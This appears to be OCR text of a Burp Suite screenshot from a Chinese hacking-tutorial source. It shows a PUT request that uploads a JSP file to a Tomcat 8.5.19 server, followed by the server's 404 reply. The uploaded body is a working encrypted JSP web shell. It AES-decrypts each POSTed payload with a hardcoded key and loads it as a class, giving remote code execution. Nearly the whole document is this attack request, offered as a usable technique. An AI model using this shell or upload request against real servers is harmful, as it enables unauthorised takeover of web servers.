 Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex XML
PUT /ice0.jsp HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536

<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1078
Date: Wed, 04 Aug 2021 13:24:03 GMT
Connection: close

<!doctype html><html lang="en"><head><title>HTTP
Status 404 – Not Found</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;} a {color:black;} a.name
{color:black;} .line
{height:1px;background-color:#525D76;border:none;}</sty
le></head><body><h1>HTTP Status 404 – Not
Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b>
/ice0.jsp</p><p><b>Description</b> The origin server
did not find a current representation for the target
resource or is not willing to disclose that one
exists.</p><hr class="line" /><h3>Apache
Tomcat/8.5.19</h3></body></html>
HACK学习呀
? < + > Type a search term 0 matches